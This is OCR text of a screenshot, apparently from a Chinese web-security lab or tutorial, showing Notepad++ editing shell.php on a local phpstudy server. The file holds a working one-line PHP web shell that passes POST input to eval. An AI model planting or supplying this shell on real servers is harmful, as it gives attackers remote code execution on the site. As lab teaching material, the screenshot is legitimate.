 C:\phpstudy\WWW\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
窗口(W) ? X
FU.php FI.php 1.php 1.php test1.php test.php shell.php
1 <?php @eval($_POST['cmd']);?>